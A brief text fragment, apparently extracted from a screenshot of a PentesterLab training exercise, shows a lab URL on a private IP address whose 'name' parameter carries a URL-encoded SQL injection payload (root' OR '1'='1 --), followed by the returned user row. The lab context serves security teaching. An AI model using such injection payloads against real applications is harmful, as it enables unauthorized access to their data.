 No es seguro http://192.168.178.128/sqli/example1.php?name=root%27%20OR%20%27%201%20%27=%27%201%20--
PentesterLab.com Home
id name age
2 root 30
© PentesterLab 2013